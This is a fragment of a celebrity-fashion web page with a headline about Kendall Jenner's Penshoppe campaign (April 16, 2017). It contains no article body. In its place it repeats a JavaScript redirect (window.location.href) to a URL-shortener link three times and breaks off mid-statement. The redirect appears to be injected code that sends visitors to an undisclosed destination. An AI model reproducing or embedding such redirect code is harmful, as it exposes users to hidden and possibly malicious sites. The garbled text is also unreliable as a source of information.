
Kendall Jenner Soaks Up the Sun in Penshoppe
Campaign
April 16, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...